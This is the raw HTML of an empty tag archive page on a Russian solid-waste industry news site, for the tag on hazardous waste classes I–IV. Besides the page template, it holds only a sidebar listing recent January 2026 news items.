  <meta name="description" content="отходы I-IV классов опасности"/>
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder">.sidebar__last-post .td_block_wrap {
  background-color: transparent!important;
}
.sidebar__last-post h3 a {
  color: white!important;
  border-bottom: 1px dotted white;
  font-weight: 300!important;
}
.sidebar__last-post .wpb_wrapper {
  position: relative!important;
  top: 0!important;
}
.sidebar__last-post img {
  max-width: 175%!important;
  box-shadow: -2px 2px 5px black;
}
.sidebar__last-post .tdm-col h3 {
  margin-bottom: 0!important;
  padding-left: 10px;
}
.sidebar__last-post .td-module-meta-info {
  display: none!important;
}
.sidebar__last-post .td_module_wrap {
  border: none!important;
  padding-bottom: 0!important;
}
.sidebar__last-post .td-blog-architecture .td_module_8 {
  padding-bottom: 0!important;
}
.sidebar__last-post div {
  border-color: transparent!important;
}
.sidebar-title-one h4 {
  margin-bottom: 9px!important;
}
.sidebar-title-two h4 {
  margin-bottom: 25px!important;
}
</style></head>

<body class="archive tag tag-othody-i-iv-klassov-opasnosti tag-2009 td-standard-pack global-block-template-1 td-medicine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu" class="td-mobile-main-menu"><li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li id="menu-item-22302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li id="menu-item-22305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#">Еще<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li id="menu-item-27257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Ваше имя пользователя</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Ваш пароль</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Восстановите свой пароль</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Ваш адрес электронной почты</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-my-top-menu" class="top-header-menu"><li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-375"><a href="http://solidwaste.ru">SOLIDWASTE.RU</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-376"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1032"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1031"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Ваше имя пользователя</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Ваш пароль</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Ваш адрес электронной почты</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
            <span class="td-visual-hidden">Твердые бытовые отходы | Новости отрасли</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_29a td_block_template_1">
<style>
/* custom css */
.tdi_1_29a.td-a-rec{
					text-align: center;
				}.tdi_1_29a .td-element-style{
					z-index: -1;
				}.tdi_1_29a.td-a-rec-img{
				    text-align: left;
				}.tdi_1_29a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_29a.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div  class="paszone_container paszone-container-923   " id="paszonecont_923" style="overflow:hidden; max-width:728px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-923 " id="923" style="overflow:hidden; width:728px; height:90px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-923" style="" ><div class="pasli pasli-5514 "  data-duration="2000" bid="5514" aid="923"><a class="wppaslink" href="https://news.solidwaste.ru?pasID=NTUxNA==&amp;pasZONE=OTIz" target="_blank" ><img src="https://news.solidwaste.ru/wp-content/uploads/2025/09/728h90-44.gif?pas=385551272601221434" alt="Баннер&nbsp;&mdash; в&nbsp;шапке" border="0"  /></a></div></div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://news.solidwaste.ru/">
            <img class="td-retina-data" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли"/>
        </a>
        </div>
    <div class="menu-my-main-menu-container"><ul id="menu-my-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-438"><a href="https://news.solidwaste.ru/category/events/">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1323"><a href="https://news.solidwaste.ru/category/reform/">&laquo;Мусорная&raquo; реформа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-361"><a href="https://news.solidwaste.ru/category/law/">Законодательство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22302"><a href="https://news.solidwaste.ru/category/economy/">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22305"><a href="https://news.solidwaste.ru/category/analytics/">Аналитика</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1324"><a href="#">Еще</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://news.solidwaste.ru/category/technology/">Технологии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-574"><a href="https://news.solidwaste.ru/category/legal/">Судебная практика</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-368"><a href="https://news.solidwaste.ru/category/magazine/">Статьи из&nbsp;журнала</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9107"><a href="https://news.solidwaste.ru/category/ekovopros/">ТКО-вопрос</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-437"><a href="https://news.solidwaste.ru/category/docs/">Документация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27257"><a href="https://news.solidwaste.ru/category/mirovaya-praktika/">Мировая практика</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.solidwaste.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.solidwaste.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Теги</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">отходы I-IV классов опасности</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Метка: отходы I-IV классов опасности</span>
                                    </h1>
                                </div>
                                <div class="no-results td-pb-padding-side"><h2>Нет постов для отображения</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  white-sidebar tdi_2_136 td_block_template_1">
<style>
/* custom css */
.tdi_2_136.td-a-rec{
					text-align: center;
				}.tdi_2_136 .td-element-style{
					z-index: -1;
				}.tdi_2_136.td-a-rec-img{
				    text-align: left;
				}.tdi_2_136.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_136.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Реклама -</span><div  class="paszone_container paszone-container-558   " id="paszonecont_558" style="overflow:hidden; max-width:300px; margin: 0 auto; text-align:center;  " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-558 " id="558" style="overflow:hidden; max-width:300px; max-height:250px; margin: 0 auto; text-align:center; "><div class="wppasrotate   paszoneholder-558" style="width:100%; height:100%;" ></div></div></div></div><div class="td_block_wrap td_block_21 td_block_widget tdi_3_6e0 td-pb-border-top white-sidebar-news td_block_template_5 td-column-1"  data-td-block-uid="tdi_3_6e0" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_3_6e0 = new tdBlock();
block_tdi_3_6e0.id = "tdi_3_6e0";
block_tdi_3_6e0.atts = '{"custom_title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"white-sidebar-news","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_clone":{"group":"10","state":"ok"},"class":"td_block_widget tdi_3_6e0","block_type":"td_block_21","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3_6e0","tdc_css_class_style":"tdi_3_6e0_rand_style"}';
block_tdi_3_6e0.td_column_number = "1";
block_tdi_3_6e0.block_type = "td_block_21";
block_tdi_3_6e0.post_count = "4";
block_tdi_3_6e0.found_posts = "548";
block_tdi_3_6e0.header_color = "#";
block_tdi_3_6e0.ajax_pagination_infinite_stop = "";
block_tdi_3_6e0.max_num_pages = "137";
tdBlocksArray.push(block_tdi_3_6e0);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Последние новости</span></h4></div><div id=tdi_3_6e0 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/soyuz-utilizatorov-rossii-zapustil-nauchno-obrazovatelnyj-tsentr-rosutilizatsii/" rel="bookmark" class="td-image-wrap " title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/1-5-150x150.png"   alt="" title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/soyuz-utilizatorov-rossii-zapustil-nauchno-obrazovatelnyj-tsentr-rosutilizatsii/" rel="bookmark" title="Союз утилизаторов России запустил Научно-образовательный центр Росутилизации">Союз утилизаторов России запустил Научно-образовательный центр Росутилизации</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:00:31+04:00" >15.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Научно-образовательный центр Союза утилизаторов России (НОЦ Росутилизации) создан как структурное подразделение Союза в рамках направления «Образование и поддержка участников рынка». Это не разовый образовательный...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2026/01/gruppa-ekolajn-top-osnovnyh-sobytij-2025-goda/" rel="bookmark" class="td-image-wrap " title="Группа ЭкоЛайн: топ основных событий 2025 года" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2026/01/1-150x150.jpeg"   alt="" title="Группа ЭкоЛайн: топ основных событий 2025 года" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2026/01/gruppa-ekolajn-top-osnovnyh-sobytij-2025-goda/" rel="bookmark" title="Группа ЭкоЛайн: топ основных событий 2025 года">Группа ЭкоЛайн: топ основных событий 2025 года</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:41:01+04:00" >14.01.2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Группа ЭкоЛайн, первый оператор полного цикла в России, работающая в Москве и Московской области, представляет основные события 2025 года. В зоне ответственности Группы ЭкоЛайн...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
